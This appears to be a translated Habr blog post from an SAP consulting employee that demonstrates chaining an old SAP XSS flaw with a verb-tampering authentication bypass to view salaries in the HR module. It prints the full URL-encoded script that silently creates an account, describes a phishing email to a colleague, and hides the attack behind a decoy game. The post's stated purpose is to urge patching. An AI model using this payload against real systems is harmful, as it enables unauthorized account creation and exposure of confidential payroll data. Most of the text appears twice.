SAP security. Do you regularly install updates?
If you work in a Forbes 500 list company, it is highly likely that the SAP ERP HR module counts your salary. I will show how, using SAP errors, to view someone else’s salary in the SAP ERP system.
Disclaimer : This is our first official post on Habré (we hope not the last), and we would like to start by covering one of the most important topics. The information in this post is solely for the purpose of reviewing and demonstrating the critical nature of security issues. In the article we used two very old vulnerabilities. If the system is regularly updated with patches, this scenario will not be possible.
So, only HR workers have access to payroll data. Even if you have SAP GUI access, and you try to enter the s / n data view transaction, then with a 99% probability you will be denied:

')
There is no access, but I want to see the salary. We are going to watch exploits for SAP. What tools do we have with exploits? That's right, Metasploit. Google Aha, on github there is a whole daddy metasploit-framework / modules / auxiliary / scanner / sap /. Three dozen exploits, however:
For example, “Authentication bypass using Verb Tampering” (modules / auxiliary / scanner / sap / sap_ctc_verb_tampering_user_mgmt.rb), it has already been written about in Habré.
Briefly, the essence of the vulnerability is that one of the admin services of the Java server included in the SAP NetWeaver delivery package is accessible by a HEAD request (as opposed to forbidden GET and POST requests). If you open github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt.rb, we see that the problem is in accessing the servlet:
Of course, we can put Metasploit and run the script from the local computer. But:
1. There is no access to the local network, and the service is most likely closed for access from outside
2. The script will be run on your behalf.
So come on a) create the script yourself based on the sap_ctc_verb_tampering_user_mgmt.rb code b) let us run this script to some of our colleagues using one of the XSS errors
About XSS on Habré have already written many times (read once habrahabr.ru/post/66057 two habrahabr.ru/post/197672 )
Go google securityfocus. 359 results for “sap xss exploit site: http: //www.securityfocus.com/”

According to www.securityfocus.com/bid/15361/exploit we see a request that will execute Javascript on the user's computer:
Instead of dummy, we insert a HEAD request to / ctc / ConfigServlet
And in order that nobody saw the results of the query, we will show the user a picture, always with cats:
The final link after encoding in the URL will look like this:
So, we make a letter to colleagues:

Nina Ivanovna plays a Flash-game:
And we get a user test444, which (if NetWeaver ABAP is activated as a source of users) is created not only on the NetWeaver Application Server Java server, but also in the backend - NetWeaver Application Server ABAP.

Login, check. Transaction HR module works!
Findings. We exploited two vulnerabilities in 2011 and 2009. If the system is regularly updated with patches, this scenario will not be possible. Unfortunately, many basis servers forget to regularly drop in at service.sap.com/securitynotes and check compliance with the latest patches, or do it irregularly. Since 2010, SAP has been organizing Security Patch Day every second Tuesday of every month when there is a massive release of security patches. The SAP company asks partners not to publish and not disclose information about the found vulnerabilities for at least 3 months from the moment of the patch release. However, our research shows that many (including large) customers do not always install updates up to 3 months.
The author - Daniel Luzin
Consulting subdivision of SAP CIS LLC
Kosmodamianskaya emb. 52/7, 113054 Moscow
T. +7 495 755 9800 ext. 3045
M. +7 926 452 0425
F. +7 495 755 98 01
Update: Some people did not want to read the article beyond the headline in order to understand its essence. In order not to mislead anyone, we decided to change the title reflecting the content of the post.
Disclaimer : This is our first official post on Habré (we hope not the last), and we would like to start by covering one of the most important topics. The information in this post is solely for the purpose of reviewing and demonstrating the critical nature of security issues. In the article we used two very old vulnerabilities. If the system is regularly updated with patches, this scenario will not be possible.
So, only HR workers have access to payroll data. Even if you have SAP GUI access, and you try to enter the s / n data view transaction, then with a 99% probability you will be denied:

')
There is no access, but I want to see the salary. We are going to watch exploits for SAP. What tools do we have with exploits? That's right, Metasploit. Google Aha, on github there is a whole daddy metasploit-framework / modules / auxiliary / scanner / sap /. Three dozen exploits, however:

For example, “Authentication bypass using Verb Tampering” (modules / auxiliary / scanner / sap / sap_ctc_verb_tampering_user_mgmt.rb), it has already been written about in Habré.
Briefly, the essence of the vulnerability is that one of the admin services of the Java server included in the SAP NetWeaver delivery package is accessible by a HEAD request (as opposed to forbidden GET and POST requests). If you open github.com/rapid7/metasploit-framework/blob/master/modules/auxiliary/scanner/sap/sap_ctc_verb_tampering_user_mgmt.rb, we see that the problem is in accessing the servlet:
/ctc/ConfigServlet?param=com.sap.ctc.util.UserConfig;CREATEUSER;USERNAME=' + datastore['USERNAME'] + ',PASSWORD=' + datastore['PASSWORD']Of course, we can put Metasploit and run the script from the local computer. But:
1. There is no access to the local network, and the service is most likely closed for access from outside
2. The script will be run on your behalf.
So come on a) create the script yourself based on the sap_ctc_verb_tampering_user_mgmt.rb code b) let us run this script to some of our colleagues using one of the XSS errors
About XSS on Habré have already written many times (read once habrahabr.ru/post/66057 two habrahabr.ru/post/197672 )
Go google securityfocus. 359 results for “sap xss exploit site: http: //www.securityfocus.com/”

According to www.securityfocus.com/bid/15361/exploit we see a request that will execute Javascript on the user's computer:
www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd=%3Cscript%3Ealert('xss')%3C/script%3E
Instead of dummy, we insert a HEAD request to / ctc / ConfigServlet
And in order that nobody saw the results of the query, we will show the user a picture, always with cats:
The final link after encoding in the URL will look like this:
www.example.com/sap/bc/BSp/sap/menu/fameset.htm?sap-sessioncmd=open&sap-syscmd= %3Cscript%3Evar%20http%20%3D%20new%20XMLHttpRequest()%3Bhttp.open(%27HEAD%27%2C%20%22http%3A%2F%2Fxxxxx%2Fctc%2FConfigServlet%3Fparam%3Dcom.sap.ctc.util.UserConfig%3BCREATEUSER%3BUSERNAME%3Dtest444%2CPASSWORD%3DPassword01%22)%3Bhttp.send()%3Bwindow.location.href%20%3D%20%27http%3A%2F%2Fru.fishki.net%2Fpicsw%2F042007%2F02%2Fflash%2Fcat.swf%27%3B%3C%2Fscript%3E%20So, we make a letter to colleagues:

Nina Ivanovna plays a Flash-game:

And we get a user test444, which (if NetWeaver ABAP is activated as a source of users) is created not only on the NetWeaver Application Server Java server, but also in the backend - NetWeaver Application Server ABAP.

Login, check. Transaction HR module works!

Findings. We exploited two vulnerabilities in 2011 and 2009. If the system is regularly updated with patches, this scenario will not be possible. Unfortunately, many basis servers forget to regularly drop in at service.sap.com/securitynotes and check compliance with the latest patches, or do it irregularly. Since 2010, SAP has been organizing Security Patch Day every second Tuesday of every month when there is a massive release of security patches. The SAP company asks partners not to publish and not disclose information about the found vulnerabilities for at least 3 months from the moment of the patch release. However, our research shows that many (including large) customers do not always install updates up to 3 months.
The author - Daniel Luzin
Consulting subdivision of SAP CIS LLC
Kosmodamianskaya emb. 52/7, 113054 Moscow
T. +7 495 755 9800 ext. 3045
M. +7 926 452 0425
F. +7 495 755 98 01
Update: Some people did not want to read the article beyond the headline in order to understand its essence. In order not to mislead anyone, we decided to change the title reflecting the content of the post.
Source: https://habr.com/ru/post/239553/
All Articles